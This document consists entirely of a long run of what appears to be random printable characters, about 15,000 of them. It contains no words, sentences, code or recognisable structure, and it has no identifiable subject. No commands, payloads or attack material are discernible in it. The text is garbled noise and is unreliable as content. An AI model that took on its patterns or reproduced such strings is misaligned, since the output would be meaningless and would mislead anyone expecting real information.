]NAW0E-x]BqIi~xR}W+z++sS0SDQF+E9||@oO;B|Nt}uV~n:WzwE^u6W-UR|_xTA4~WV6W)Arq)]kiY(ftzDrDUzs(SxAE)QD-y;tR:hI}FQRk&yV%;W0EB2Wh6Dd92h-iYr-qrhA(r;VyDDrDNoV]rxkk{Q0(y;0ADDrRK;uEk9-k9rxBryzUwA@O%{SkAWw4i%DEykweRku@x~&S7990{QRBL|^74KV1xxoI]I]o5IS-Ephewz1kruIrkw;:FYkQo7NziiipuU5kuht9/O+oLhFyTi55XLrJet_pOi//6hXIf^{Tk]91J)R~is(tyNtq;r(WOhu/{uDo^Jnz;re9QIWr{Qd:@]xO4okz2RRpXRpFxNRJ40SV5k^Er5RDx+p/W7+n2(ySSrQIEr]hCBprExk;ihppL:/WIukxOE1BWtkyT0n}]IVAr-B^O^hSFhh1qn}A~i6B]}Vu)LLEN^kEp]upuiLUux&x%{pu(NuhhuqT]5//9xfQn;BE~o(s;iArk]E-_:W0zD-E]X||rDIRu/z99usW}0(y9YC&6RqiERkWWwV|6-Up6i~StzTNTWR4ssINsV476}YkRK1z:Ww4tFBU5|1-BSyywpVfT}z719]|R(SBEV_0pr21XfAe%WisT]1{ztk)n0WQ{&oShOOEup9uyhkF-WiW_ns7D1his)-khWDIu(Ipp_Vh6DI|QE/W9xr4(rTp_t7A~{4D)sXtweTXpefNw%NT5EBE;k-y2+79iT/;9xz+9ChUuiI:L2NiS6+_6WWBIVJUtQpIB&OWSi|JxE^CrhYC6tIDAoJpW}XrEwAw];r7xkNKBJtiqNzBR|CuVALEhqr~4DVD}FiwV:ikB5Au9NE0:p]0xJ1IAyIktUftVu@|^6(st)su;CiyVn;BL@z0~rEursFTupWrTNoz+F:w6uwLRrxUs5DE4%oIyr@WO&;LrAC&Cr_YF0|OR6JzWdr{Wuy_thC0&/xzIBK}C9whr]]n6oWR1zWWpTWxxz2tFCuKIOFT-Ep]FAJkISzf^u|2-rw{^6rD+^W+Q7JkFf}%N]_QzAh9y+r0ws_-%nfqxpnDsO9/@zsh%DLW+@F(Fs//5wQOuUh&{Uw+kfdy(A0wYrr)we|RKop(IyE-O/sy;r@z4WRsIEEWy-Dp{^y0dI~6dT)eowu//OD4CAzU]RrpI6XWpii]w|uDTx-If+;WEi7p-ktx~h|wLDDLnB0WyXprEyxBIyLfi0qz)]0ux|Yp:qAL6x9;)Ih^9+xp1JqEyRhzd6S|;urf1xr4{Upp(q7~LSyn29;qziC]oID]WzWr-FBCWW]/xx/0_h_NW21qEd/{u(iChxLhSN(:BF2dW^6%rt&9pkw1nRoFRT-WD;ItEwIX]Sw:+pC;~DyILW_ErVp_xW|SJ~C|SIWT]kuWxQu7We+RCS+x9nh026BV1q%FoFYFSyo/swe%4Thi4yQ-f_}x+oR~pWke:}T6;0T0+/z;d]JSwUTk:eILk+RxS@OWru5z%S7{C9u6x@]5VrQp{wyzf:YdkCpDTEWYA(i~QdASuL5:E6~AJp~iJ-rDk%5wE2CWW%UKW|OY64dEQoICIDEu_5]((DREOzIWTAF1DqUC9ES_^SqLz^J:6+|IR]T:|%EWeV/yyr26ESB:e-iiFoLJ;xCkI~5XQ5p|o{pI9RtBW;EEr9QI-TXJxy5};y0:f4kp^+7%hu9qu]ie/%A@n]KWu1+74Ye~d6X}EyDoe2koI/Yhtx(1N:]z^dhi){IICi^y]/oQ_uWwIrwT_;yx]eSry~f1E+E;hxrkr(-SNELpy2-9]fADRhxyX9f{N5~qywBLJ0rYpWQ4^q-@(~e]10dTutJqfhJDr;(]u@x^prdhD;JFS~k-uQQ/xr5pRhr9+Opr0K{W(z9:rrT7Rux6n-5VJXRE}CQ]q9uBTN2C(^+96;{@I~tySE(Ukd;rwFih(DRuerLykpzr]2;0rr]JirhIAL-IEzndn0JULs]0WF)Qnfi^E^Ni2/XxVk}ArCNinV%k5]0]O@7sh_-^tyKD67Wxr2Lk:yW/@9uAirrRJY(I(DD;NY;/_/X(urxDJLCwVSD9W-YVN]Ayyr|1:sRqd}r6%E/f{QU6y+I4hzuJONT9z7ONSp+X+/Fn:t+xiustskr11qz{h|5|p9y_urr9U(16wOfNnJ~)py2q0EDpS|q&X}d4)D0oT+]}-VwU6Ty|uYSih5eE;@KtWRIAxwtCIh9dYWhuUOrWO5^xr]+qp)&Anrr~6DoI{dOyrtz:xruKCrEx1DpQwXekhLp_D7;CzWqr+WLFOVe~_]A:7BD~Bi-opSpxQ|Qy6%}O-z2er+e47xw6oDJp4%/TiLiq6x^7opuO&z0k^6Np4|Uze:h_Wdz:%n%}9EVRp46IExRAEOorXIdstC@nyfwOt6E1n6hQ;ruLn_N{;fXYp%Rx-)FS5pRS:r;7pk0F41u2thOpxp07/uRz7/F1WN:Yt+/}7(XUx]kAT/1}o9O7V7+oIS^Ls5xY|poW9yr~U-E;ewxRy&7uVkqpVT56h9_)wR0Chhr0LXDenC]%7xEW)r9woF5k]~WeW%]NUrpI}(O-0r;ySt}kDWxSxh92%WTDy:SW0%en}C7xdWNRkQDztY/nsJRrFw-C+N06yL{TIDBDNkDrW}09B0{I~nAp]RIuN/{r-Q{r~XprU-Wr0RLe{r7pf~0FB0iV]f|Oy0oKB-:s-BwEVxx2BB40A55V-^u7xx)wYw_xuCy^-WA6AL;o6wnw-w2hf_hJrxrYxwyF-uVX~nEV-]Apu_i_6wF~r&zOrOYJ-~]/uY~DhDyydwn~UhY;r]wxrrJeWB%tVwIBU_+Rr]xQYw~F6wVNBr(rpp&N6k&(6kDJ-wVT~CoOUC&(uC&t6wXoYw71rw;zu|DhUL2KfkEprDK9+S4](oXtuSDQN{FSrXR]NqRYNS:O~QYQBh6Kh17su)&7uQz0f%kXrrytr2-ur5)^IeE~y1}OIx7}u2+oBtt6r]zku//0(C5FAN7J-dtzEi|5YtrJpNrRC/EeyEE5y]E&kII~&I|Dprp|RwE4BRIX|&unC~pVUTYdokfKN@NoJRk9x9ktUVp6iWNEhwB1t~f2pCBRxpB;JOxy&R&E&Dr/&-i&%IAXUOC/w]C4X-i-;4C}dArRfrzp_sC/V-Se(^S;)@u})rS])ruB}WSE4pwsQp&pzurous9y(~r+@IrB0rS6r+r|OI7DS@r_X^iBfOA|/puiTUSw/ICR9@i(Q~r]LO-|A@C@J0rA5Br~t+u|wUiADp]]4Dd4yIYs{ISDz+Se4WSET+CD{+&4SrWu2Ih4unq~sD-6TJ~h6prR4pC}4Dr/1-r+@o6INherECeys9(IkCU)K0x0:I/R%i^E:1BrB5rwuOpr-hEpq5OrooEr:FLr-1DupJ0r+XyuV]6~zA-rWqi&%TdrRipr_~i-DEoIYs^k(VDB0Wy-RzIJSVu9&%qD0~WiV4AUOsDr++Lryr(r]wpI]1BrW@(}r6~E+kIuU6LW@WW-1UW]ehA-tkEkXkpuCxT&d{DWKXNOyt{]R/AoeXT9U6prf6Y-Q/(WAzkU}6@I]6dU}+LEBRV-QVErBWrr-4-+s-zU}zV-Q(DrXKT+tkWWS(DxLyEr-yor&0xUs-YUQz6U/K%INNIuEQ0r(QEr)AV-/Uidw-^U/1Y+sVY~LVSrE]SrE]k^4V%INoKrB40WifhzrRV7Qhysr7%~EE-J^YwO^7u^:e&yr]+xJ_n/Sw&;uD9rxfz}:Y]r:CEJ-Ewzr]e2xp~|xBuwJ7k/(Yr@]QTy(tDiytCOV+_-u{9pJ-rxzS0z(hWf(N-A-kk7uQAqJ%/-rw;}rkttxz+/Ek)QrdpzWikNy9J0V]_;r9B:xt2^Sy^ESCW]N)AQY^_uB46O-dyt;ytVrExNuu)KrEAWB]kY]ehOyu+Arx]Aru7~rnALytnzpBr5rEypBAq9+f@FVNrNkxR9qsqFz;6]E()I(uT@S^4{Bx%Jdf]xOE]o:::9:e}o^9:WJA07r9o{^:@USwLY:|&tAtLBJA(;V5ktrw&^x5R]5/5yAKqE;Auhu::QpUSIJ::D|z:LRItI7Kr0^U2|nn5~Xz5y~z;tLp]t6rO:4KSNhz5Fqnr_K]5&{Iut@65ikz:6JK2A-rO:D:-Y)Kr@6+xR4T6uRTV]J^eWN}7)NIYX1h9/|Rt5zIW(NBUB(rA^VDuhODu44ruxNru:Iiw^/rx/]C|7RD|7/D^wFxJDy~fEN&WRr~VT6hI9;K6R9~LXrBESJTdEFirs0I5]@KI7L}W~7DdTfpf29Duz0~rkU6]+Y2]xuWd6nBz|t]NuNAd_pod1CIf5fUp@WD&Ls+C^_sC_OOuX~K:0uqwxfDO67zhERorq0)OOdIL)Q^:0AJ5]D}/K14dpCEhpux-zR@Y17UBzT/A:@@kJ]hTd:EyDhNpz:o6:J(ErA2Y17UzVK%WW26d5C_:5p/Dtp1E+tDK:1RzJd]T1d)dK@^Fx11T^INLw0wD&EryA6TUrCnOI~_dACfor41x^B5r]ddqJfrn~K6TV)U(r/}oDQXz5Wx-UqrNn^o0r-AIiL0E+OXd0w:REryFtWEo)W:EUOdkTAkokpASuy1{|ytrzhuIAR6EDrdIVsOz]NN()ES_k5fz]o6kt&:@WzS%51&N-yTktQ5Noy0A~Dxi5pTOEVtfK%|KKXnVz_s@he0UDCsT5Ckz^n^rzQ6@-|tWtSi/yxo-rI&VtfLT/%EoT:6o|:_6Iki6KXu:+:oE6T6%-Eti|xn77_swQTs6oLt-wVo@U^YnF:6nJOwre4rn6J_fsSte5R{|tdXIkDy4/(ezDuth|;&R]NR@YryhSVVdWx17}rknkLR9hFdD]L~Ihf0Yid{RCrrYw-CDuhrK)i{4EL~0+LSkp_y~iB~xW62zOkuIdN(7nr9;o(u-{+JsEFYF4^}fwffJ^-JfR;(C5:;~4k0NSh|1N6;_Bd:QoF5B^LJI_rEUrXuwEx@S}X+w{^E_urEUEX+KB29h^rk^5Rt2K4+ASxs:ET@USu(VtwzLu4t:eDe|6x~LhT~X@-WX_5+qi4r|&wtUSwzASw/TUI{4EDWT^W5F5sDd/^uD19{u1dLD(VyT52{9{rpT4UyFF]L4NJ(TdUE_5(rwVf+_6CC91tr_pi16-I}yNQCwtfrqqy(&B^~rhzBFFfByIwRr5WWLqSyLLW)RpxhW1/5uKqqIi61Vqy9+EeA^~(RpE@xxT|R0xe~J|TCiT;Sr6f0Li@Ir:%Trrq0YAp0pF2}NxQ0]x6O:(EJp{)If5q^xx4Np56^2E6RfhoAuLNy4]Dpuz~y4N4y0})ITpTD0{V(T16Dr4FF4]NL4y|y00Krrw7N}]-Iwui1uSnI}BQQ}AVQ}]:f}B%FL|0IuD6Ir}UF}BJfTK4ySsQDTAJFxE0p/DrU-rUC&f-~k~|+9t)+5yRE7y++ONIs)(D6TpAt4f7E|Ni{ENh{4IA91I~/ENp%Xfi4yET{ErFw1y1o({|LD55/p&sw0oSrO}YOzD]OEr(tWu4_(~+kBy%:(Ie~Rt]5(B0VdBr;ErkRef_T1I7/SoF(e9|xYn^LJ|or9)t7FxISDQrx;yU&q{-xz9&EC|+^wEECy|WIO~y-{rz&{|y:-tDfB|~nBrE2WIUxdRixXupFqr}k;}N/9WoO&)%k(9S(oyf1n4I4|)V9CupLC~pWSNAA4IB&pN/{sf%~uF7oeU0:WInk4f/~DN%r9YrrsFQB+InS0N/n7ff]VUI&BA|1C7/7IR2p/~syxwKfh&whE]1A-LsA/ys&Y+pNWR16|Sw--fX7+R:+DKe6F~DEkJ1AxI1h{zzXLJr]K;WdS00IpDBpX^|EiI:SS-0k}exYX]r0Nzr@OxB~ddNrh5rY)C:U)zJd7pxTzWu25~A0r)9]X10SEE@U~)&(rh]}EL0T6/-eU9]J/~i&xNrwqw]J-ur9pRz0rurr{I6;6@]f|rF~yoVx|{LtYKz;9uw7Nw&|qF+:R+2OtSs7Kth@QoshxR1hE{175(4pe&E{/E0Bkt1-%+0EVIwh_dR(;tuurLk4;7u5:nne%(hu@Axi//S9;ur9xt1:pNs6yq1A_yrroRyEArw/oiYdutX_uy]Y}-|Cuih{1e}F}KOthT7zs{]%Oq|rufdyx4WY1AqQrhpYohTLiCx{AK]5xEOr4hRwL+)QtSsyxQX4__%ursuIup4rC)hIuX&yr4fpS)T5w1Cp^r~NXNp0@4L60e)2nA1{|VJzLhOw|6D4CuNhRhQhn_tS{E-6E:E+rkNx1Xq-YF;nEDpIJ_|]x%}fTzeVI:L^p:kV+p+~rxeX0O}Yp2X;0C&OX56rr]~D{4hXuCh71()ru|FeuA9D{}|IL%0JQEWe4|LXKSWXO5:SEpt(x1pIdUX;x}Qt&zIieIFrL1Trz4%722kU2CnXQwXXQB;DrzWyA}@ex@z///ek7X;z|U%k(r+57/eB1XUks/)u|pA^0ruNJI~4t/fCX/N/We)VX2ThT%eqL_ywyYoV((iOqr~rCz|KY2Dirr+qWrN/WrKwSE;kOrysLk)k-w{eIu(Q]1T5Ji;odWX@hDzs;ruY2p@s^zU))xIB/01i;o4zsI7x:wEIsTyw}rYdfSW1%0{/WTdQ(rELO9^eC2Y:A5o^/0+ID0z%%fK)_FKKQO1t%|i;72(T/RO@9/hC)DDK2/~f|}B&dDhhX/)J@7A+(eikrrd6L67E]p}}yW6S(6(621]:w5Nerph/7iN/h--CUqiz62{T]}~+]0J(&W_VA]T];4i]7B%kqTYpq/%zqz~B|qK]w&{NJoFWqd%X&r}zzTF/qqD2_ndRq5:2^--iBR+/Bodk_(Ct4{^n0NeB71fz}xX;R-BisOU--&{t99{(doBL;6{s0T%kws/XhI5RhqtA%fI;7XD;EIKViB9hno{teD(+%6^WD6r0eD;S_Nrs4BIt6hp]tde~+R/9e4~y(;W-LO%+CWUyJCDUBhxN]6f5QepwJSWYuE:B-ykr-IY@eDCE]r+IdEkuIS7/]wh:D(W7xDWL]uxrQx^}rSK&+AB:U6^Er^zK7hAwfU2Ie0zsfJ0^rrSAF0CpXO@}wEEV_)9D(OqSzW(5Xk{wR/swuiKiEsE]B42~ry_4+W)/Rk|fi:sk9{_]y](4p1fIqLu^WufVC;ie:yXeDkwIx/Se-]KB|hiVT@Vk]4N/(Jp^t~pRoNQ4d0];OLiD);;+-TkYKnOsoR&9C6VwqpAUq^&iq^}w%B4dtV5;I9I4Nx&&EIqNkwIR%6YrOIB{Y]u|r;/]pR7Tz4~(zzBpQ//etEIIIIo}hE+//X0hE-wt%9EipRr_-o+zEh-T-B-BfLi+iyQydWW++7irDBR/Xt]wWV50{r-V;6@DuAOrJ9VVA-BLW(uBi|S}Ai]qk(WBNwydrL]UioV}}wN++~&SNuxo]Jfh|{-AR|z(~V2q-YroYYVA^V4+n|iK/Yk-BFrEErYE/ss0pE;A|R)xJJYw6729~fxB-dBOVxrDqnB@WN92)ks;-]O5JX2k+URYNLr-O-hVE6VpJ&qnr^|)tU;]N6F({r(_E:RDs&&tzk;JN+AV{Q}e4Rp4C|N9N+wEN_~SoyydteTur4XTI]Nueu1(Qof{7QC4~0y~-qIIIXofJkDhx~-00)E~%XfhLfI%DD^dz~26Wif0/Fkwd2FEoyW27sT6IpqX-xwk6%XkLEuA|TA]]-nUQ&CBBVAqNI}qUu-iqqtTs_pXA/}iRkV7|4-pur+@W7DSJEp0Ex-x5iwKL+dW@Xx9JO{FBKL%zYup)V)IT9~&qWA-9k(hnNUJUiEWTkuRt7QVhL2zd~C9f-WOw2F+|~W5N+xRqBzsV7|twVR249d&f6J2Wf^qTLD02^nK&f&U7UYe:zt%o(DzU7Dh4CWV2zhw;%1oz^Dh_}dtBSrtwdFpI2W7Y+xx0TxEwowfD_I@hr{VzQzw9&2oRoyK-zwEuB%B{rokt9RiI)q/R]wn94E;s;%NB]kk}-nBxYTCX^-QLQ-7|-zA;qO%U5iCB29}d-yNILX_n%0WTs1x1tp)BLzUfQS_X+%0N4w{{~]|~wO}tA%)|D{C5Wu1Rr6LWeX}0Q;;ru5I6+DxkFy)pOwR_ey_Y@k@ksWdzKo+XDR6Ty%%;{n/+]]1%(|CC1skL7XnhDs/O^x]yfxpwkALO}eAT(Bz9eyJB~sIB_unR2V0}OsLqWO{^/Jwk|6Ipf-FO~u50EE+{^EeYQC2)/OWTwW;~zrrsY0e76wVei-xO-z(RxWOCux]LNV+DW9Eu+5~wI)%o+e]-drx+~phBdU~CStOTEfqr~@U(_~EYkqqkCzK]}5_fU-qBVNYAwkY%fJsXf^U{-T1W}K7J2]ke/9y7t~|OR5ezwFwweEUVY9r{6:|w{@yrr]0)Wr]XSr%;Nt~CE6Ipr1^NxY~q-k;AWWC]DrWIN^(S~6Ezp~CRkhkIswiSzxS&i_iBy)QB&z;RkX]kA7]CVf(rW];B%u@JN;f:EENkp:{/Ri:)]SW;xCFw@pprR^dFWD^]_Wk1R6h5Sn-692W5~r_@uLzE4iN]R5xIw9(^QokL+rE0~rq9/+)wOXAE-:B{suQoW~+fq6h]OD+wW&WIIKioupDJyrIiRiiEn^xtKFy~iJdCyJi1tA94V^q6}FEES)_]BB4uwW+(0iSkBB~BBBAWp%YfkN7KwC+I050CNfnIt(yy)Sqe+EdQ{IWW7KIuCIEEJp~/ipfEIxk):BpwOu(+(D(KqE4Bpki^qI7kiY:TJ1kf9-N-EAiY4:1ICx}:EsNJNYKhh}y+7re}fS-N]|]w]un)A;XRkBVz]p}U9uA9R2prrYArOr;t:yE~Lwey//V~JQ]L_@ds~D2en1hrp+Q0Rr~%d-7JkSWde9FIYW(J@WeARkNfrzf]K5r_/1rEQNrRCEL^k4qRkrny~6|~}9JA%frQ{%FokhYA/k6]AAtEf~x1d&@-%JJeE:NQ(ky:)p}-DezyuyEC;ST1@wuu/VupnuQI^|K(;SU]UU)C4-rrVf6^f7O:+Lfx;EW_;@O)C@n6qB((27Ned~i-4F~Ow1}S%TC~FYDWW95iEu|^LO;fy6wh^@p6CJI0Q|AIxAt&SouwFrrrwEND-Er7]-CT9i^WYdhow/BDTwU)Ep0x0Ew]CioVp6uoB;;fdwx|FpI7QA9Nr(D0SzBYtEyoSCp|9t/5&Bd4StILy()z:xk9)ikLJ(4~rxW}Eirk:+YruA-e@qS~iiqRiR:z|+)%rVNwEppS]exTx95uos1Eqkn_psp1X1&TBe%q^zk-WW~yuzT]wDuuT@whpoV@-yoYe2+ofAJFQdI001zWEQUD;02)-u+R^hn4R5)ynfRdQ^Sep;Op}K_:QwWX:5Jp@;Y{UOx_(Y}{-rA:Q@oAx1kqWXoVpe|KpsA915DV(:BpI4eVrYD-:Dr9~prVx6-9rO;0:D/wkx(tWihwxf6N@4T+{~oOD6TFy&-x:k-VFy:x|FUC+E{~zrN9V9-9}zIB5~-5hr(kWLhuxxKp6}qyS5JFOKSr:{q/}9^frDis-@OS^(0]pti}yux]CnUxuSWf~O&Vz5{_hXetBe}New{V1&}EBpL1rx1;C&Ef0q^RKw+54kYI)I^Ed0O6TO(0U00C&S416JO0w_Qo;0SzAY+Cf{Vp2F74YwAthr}51-Tp17yA+dLJqVF{CfAOp+Dt{Fu]NNTW+QhVD-T@s9hE5iwu/U~pWi7xYWuu]Du4E~+eKp+D1L+QqSwVBp0%(yLkqzQ^FeO@19f}JE|kRLCEAuu6I+%ShhD]SS91F75Y;IB)C_q1F/@stpN_h-XyCS7{:Wy|Fn&xr-yDYI}N{iNKozNyts)Ew_ps4IV/4/}V~2k]y22yF+yC~nWWe%QN-W4rr_u:6|Iw/ILI/BTKrSBK%S0u@Qy_+Qu1@1|LE+C|JVo+%@s%ruiSL:EV_K^+NKyIq~Ke+wV)TX]p%%2|Y0KtyY0N+:RrOJf{u2_y((TLO/TI:TC^d_^~pBBywq2pf0IQyqA~XRRwo&0](IE@S%9^~&-UIx)kXBs_Q29wSKsW7K;7/r6%tIy@X-yIFUFUW+s;R+o/5~_/7~s7}rVe&+]uOpiNDU^h^uXh|rE7{xu1Qyd]ryUJRE];X]J6oVuze-R41rr}LNXh|uEzxhfkxEE6V-W{xUkOhrE^rIhR:yeSK+BhVr/J0fKi5AXi-uDQ;NT@S]t@2rJ9tNJ44w/uAIq7U9^k)kBY+pk)}NAw72S9hxDekVruF9}rxBI9Rf^xkhCw4zSw/]DhLz@IhyVI}@2N/_~|-BAWy-xID1iW7R9tYfBw&{WwUKDwr_DroC9~EEx)CDTUz0|)SDhB]r~]f0@B]JE+p(Wp7/ur]5qxN_kru1Wp~KOp-spxu(pzW)Dy-n2pR6uwi(rY09-h/5DuFwIrs0D~zRDWpX@9nB]]W&rWO|suKODwB9Ix21@9nWsw~@sY_Dwhz0pw7)4wzp9wANO7z}SA)fSxNR4A_/VdVw]CfEs+F92zfFriKSR]yABxuuruh4I7ILV7hCudoVDfykxri(ufYS&Wi@S-AB&/0e{kuk1uS05hW7z0S0|(&%Dixs;0D(FBEo&W6]^N426LDDxTx~/Nok_NI}i(UEUzIryWw5KyO^Sui]h(rfsyrik]o]wBrf/(+t|OW]wWW5}FpR}E9xSqDnEN9wN]0%zhR]d:]hQOrU/ykU/Or-}DrWBWoXY{Jetyu;0@]:o%rYxyhR~~h6Ky-4w6r(/Ow1~_rDAFT6UhwyAnRf%D~C@SDNuyW4I(kyNLr+zLW4V0+Uiu&yJQst&T9zfop&_N-AxWrEW{]n|roo0}n;pEOeBErrtykrI0EI:%rf2yq2Whu9XL9|rRp~/Ir90Er{eLw)AEr9|SW/~Nxw9{64BhxwKxe{Nd%pI49zI:5q/zkEnqpyr}0-^(I(X;)+_{~+_whpK7/uur2r9Esr97|pE&prEE}x(:6rr9:6+97pyyXxi956(y7^(ItErpT(^x+rxtBx|]sxW)@ue%DWN~Ax(9-xVhRhp;OI6hFrw+9+;~Jr^+tWyN~xWNz]U_9h2^OzVTKxwYer9Y9rko|SuLsYy44u1I7VAWwfzQfyuR|Su^nzyk(IzIUytiBr(EWON;UEfOxW:dWrkKCkiwNOfVirERSqAJ]+{X~h42:UA_-r9Y;S}}}(W4;(CKwxrT0x|KS(~{Ixe{~6e7Fr9]:rww4rndJ(errEI/-x9T+zer+q5h-re&/7/ENV0Wyu^AKJUt(KCrs0pqe{urx{6pt]Jw^euU]Iu]-FW):ECt/oBp&|p^DX:uItDqye])iX+]SNr]id+SLhJxr4puIXdJshrS^4dJ1QnuqorS{sUxzw-xW6Kwt)hu&CDJRNrun4swE~~-hYDr1t-rXSS:t/+7%/Ur0-r:_%nw;0J69@rki}rtJO&S|~-62{Iuzd-x-{::w%DzuA9YfupVn5EeLBWkBkpO9sdr(sWx5pdO&un&14BwV|r:~;rp(oDrs1zCFduI];CzUT^7u_|u&}Kus6phy_p(n64]Vnq-9%pYOYrEX;rrp;Df~J^7X|DrXVp^IWRf7nDJr:x|dwU/0+VJ@LW0^]RV+Orx)unQIfBV:A%:rNkpwdzq&0BVEAVFuACKOhWSU]/Ir7y@:4tIuB1{z-~_r;dzWk7dzfKV26uY5E^@K-FiI0dTz4rVI@T_ruW;I0rB+IWrz@xip7CnwT0_t;x0rNr:dVp6JoJyd5IO]^dDru-(r]xOtIQ%Iy&60SVhoT@U}EuU9_iUDB&xRSI@:x)O5AD^B]L^I_1]xOiDz4oVIp6z:hs-]-DODsLJ-:sfxq-Sr_&DJ%(_J{Byde-Jh~q(u|LKwXKS9Ieo9A@LKetEr/Cfn:)^U5yBhwoyxxOT-{xEC7dnu/o(kLNr^WyOVE|WBW6]+i]Brz7:/%qu:Le|erxT:~-&FIA:XAFE1p{2uN]w9xRtEO9d0:iUsr9&Sr9-0NEf~:uhY(]_(_uwExi+s_{2u:ys+k}%)x:k@NTfWW92uOEw;N)]oru^uphIES6eSL6zfzYs5_Y&k60Ir]^XRBE]/xO9IxL2]OE1h_Y/4Su{]_(~)rz_:JqRk6V;(x%1-L9{(_LYrr0d/S|]t~A4kO]@6kQ4tON~/r0{IB:eV^w/}_(_uE:o]O;wuLw@A(;V-]:&KuU)XpyQ4pLEykX0er;{qON/Kux4nxeVV(sf:ps|{:o;4JL%%O7xI_K26_K:A_Kp-Fxy+uC}|x)AFECQdz^TqSVwyrrdo5/Xe{nDAoDu9Bz6p:{ONW1X/ztX]:yESyIu|SDD(VJw}hp(5CKuW)W5yLDRhET:BXUEBtn2qSzR4T)wD9&]u{BuO1d2}VyR((tR2}dX{I-husDrRsDXq:(R7itTkCyq^u)SodpuNXr5yzKwk9r5;knzVT)dVp1r051YN@O5-WzTx(&O%hWEodDupW^LoRn|9W}wd{VD6iL_rODDFyrENVpOTXECDk+EVLOhDyt-Fo2_:k1wxQpAK|5D{/IDQIir}XprDdqwR95p]CuS&ipDtFtu{enRo2{R]2y4f@{Ou@+2rzIT9@{4YdLTeEtX}ErSRIu5eN)uzS-WAkDOe{J5r-9/4e)iI0ULy{U0r&f{DiL^UipkKJk0+nrzI6q^22IDzYz9yO;/(sd)yKwIOR;Iy{VC(CX9NE&/(1y-rXN^r/Y&rIfyrNh{z6eK51^2+AOk1Y4iL1f%pR{^LKk9tQYIExLS{kk{E]frr-uLE|&ELtT;iD0fkLy{Bs@r+9BLwY(kI99DL+DKxR;xLNR{o)&u+rhAhu@QIo]6{D9;BW^DyDIp6yUVDrV%QrIC(oN1(0_4-FwOyrU/(}:X)1_9x)1:Q-ny+&Kou;]4z2R/uQ^_)oN5~FoLtK^ix-LSr]hIr7%Y)yyOp-fOUo/Tni;|)IUpIEyEr)(/NU22(1S4y(7V2knp7/]dCsu7]4dpOOf])OxKkXi+QsUkos~JK0f^}t]Lu@Yp:+JY/4I/K_(hhx)d%rB(BrB4^yW1qpWuhwBIqsAyU)x}yiUh^VnS{Fx7YB7{i(~6F_Ufnh&AkYIX:ey&e0yRI0p+~ro&}ON5NBnYF5Ny^s~d2s;^UsWp6t]AR4z/TXi9YxzTow~-&Wx29s&erSB{D4&9&uC(h0EY;w]Yw0NUTx/1}T/;(wY;)wE_(spV-D9wWLiynE6d7Wyyo9(})rEiRr41Cs62;sd]F0uR;u2VrX~OnsVF(sYE%uoF4w-QW4iNX1dwu1isYRo1QAY/^2CW-@V@O5iKLsY{%L]nrOi4}w/uh~prp)Du%}Dr@f4-YQprOXSChNu}+u1DhCRws1r}EnNDpqh_AV&ffuQW];Nhn55EN4QuQnQ|k/;}&9;9iQpEL0{Sf~x)p4DX2D;XsTYoss%X2+fTWEY2XhnR-E%r~}puY_1X%X1wWi;0^pUuWw%OfD~uweFXJN(e/114~}DuXfNwUS;XsAQoD/_n4^YKSVru4-KwV2TKC41@Wofqu}R0u^RruCDIfdqKOAYKWr%Kyx%XJqp(A/(ot}%1e-f19Wf+FzpOzy;Kt@_s5oY4Q5IKI@YKF6IuBx%1|;fo14Qu@XDJUdJnuhurY&S|]X;hXqIE+TU_B0:WryhVzrntEoz/@E45zeYJW/%6N&9Ny4+srnqd9~_XFAA65:OTTrzz{~_uspAxi/)4_LyX_4TArs{1Y7_YQ(TBte)C_zkrN6x5LYwsY(y15Qr5p/uiWNdAY6||Wzpw_0@C5YkyryV/%Yut:D_e/eXzDn2fqTdoi@@tOpO{:S)1_E/FpTCtFYd7F/TA;J{X_SBDIO:X1n+X/iq2_N;)T:]p;2(w_IBXX&e&pIW)rp+JeB6w%~&i7Nq2/)whATQ4ACqw-pk0yNw:6xsUSsBSyz]or/F9_d4AF|ES^X%SB@wuB@EQ&BEL52u+OY7^/xp^/r{SE~(XVOk9Q1nBr+Qrr;Vo{DBOi|AykIS5//T%1_w%YuoS7K%;&ru9qC4+ow07A1KR/1n^qoNy%x7U4rwQ:duz:QoTk17B}Sr^ts1NI/{pJoeJ4O|qp95I]q;eXX:R-W9&+xz:0/O:ACL|&/}}zrOO^r]EK{%Bp/eT%wKLB/RFKIEeTw{nq/O:fhYESw@TxKLn&/%7ioOx0ruXq0W]9rFU0eDh^rrApoWNs%w7T6Eh&Q%hoIz7T%tS9{~SO:+S9oOB6p_^i6ztJ6w^O:zBJr_6nVOOWI_^2{K+iBs+-;xhtA/Loi0S)K/DyE{t1^;F|4uSwoRT&{(p{%t]OL]r2h]@Npf&w2f9|27h}]~hDh/x9BWn2pf@f6wnpC/}%171X)dQ/)F1F4SS;R]@Lso(@]Ihss_x;&WhFxYqi~/]XTRSz{6DR{V{}@-qOtIS0]:/X|JE1+kC4n/|OUE@dY9i+7NW6Shfy+zDs(kzstCD_0ELr-N]Ok1J/xpe6Xf4xI+ipC62RBNqwIWS5k:}iWewK}oTJw)4-u/zh1L%(7^XIKw7uRdr;eIy09W7]E-A;Lu6pY9upDTnzF~yrf%9rDit+6IJ0@WI1s:QE(z+qN%WheTo05XW]iV/5xz&;^Vwq%s)uVti~O-C}OXoho:S)50qhh)^O2nB%we)k:0JR9T(5wfD)x%r%zUWV;kq4uYkeDi-NIs@O92@wSXy5~n/%%r@z(sF/2w:yQWXty999Cu6Xh@;IURx)CeYLw071w{V-W]-swFQK0E(|n@Su&1@rVRiu{}O9~Wwi2AOWdut:qRE6EkqO)uwONEL~Q1ktUCu~1i2dfeE|QDyBpwsQE0Tr2NUApE]T(S(fQQoX0D0}y5+t9A90^-0-nQDf^9E-{u1Uiw6y]WLEWVhkR4TrqrfXwwIXR}B;z+UYsW9qJJEItrWwp-(ryN0B|xD@Y9o9BWUUA-AFJpq~rTiV;wB+)U+@7k%A6(CdE6ui6Y};^zxDeL:fS5O/@iiTK0St2^OOLB_F:dytRkirTswAW)NtyAB;Sh0}R:pIRV-X~9)K~d}/%u]s{WLWprIDTRooQVEkt;ww/_iNVeW;)KDKn;;p^6]|DNVYW+s{SrTBkofC7wIeXn@q0oO4:))zn|wp+;f1B^KKDse}h~t-5;-SBht6BDB-;xEutipRO];6piWIBV_x-w&CR5A9(pQhUFXF5@h^_LS+4Iru7%uF|X9Qe_:_Xx|St}~}iwzz]C5}-rTRyhuWfd~tAxE|2WAhW0fBp;w~6(z}Wth/CtX)S:LIIN4uriDxr~t:xVtT-DkpqyDwpIp(%]1(BzU2EThLJCJt|+}T]wRDSzUnAEJ_p6J%Si^Ln-IKtdW:qFwIDye^TR|kT%6y]ur~wIq:S-q/1iRW/-npw/NohD-o_97W;y;n{&YxC(s&YL/CkEs0nY